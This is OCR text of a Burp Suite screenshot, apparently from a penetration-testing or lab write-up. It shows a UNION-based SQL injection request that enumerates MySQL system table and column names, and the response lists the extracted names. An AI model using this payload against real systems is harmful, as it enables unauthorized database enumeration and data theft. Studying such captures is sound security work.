 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target:
Request
Raw Params Headers Hex
1 GET =
-2+union+all+select+1,(select+group_concat(table_name,0x3a,column_name,"\r\n")+from
+information_Schema.columns+where+table_schema+%3d+'mysql'),3,4,5,6,7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches Pretty
Response
Raw Headers Hex Render
<a href=' >column_stats:db_name
122 ,column_stats:table_name
123 ,column_stats:column_name
124
125
126
127
128
129
130
131
132 ,columns_priv:Host
133 ,columns_priv:Db
134 ,columns_priv:User
135
136
137
138
139 ,db:Host
140 ,db:Db
141 ,db:User
142
143
144
145
146
147
148
149
150
151
152
Search... 0 matches Pretty
Done 7,264 bytes | 273 millis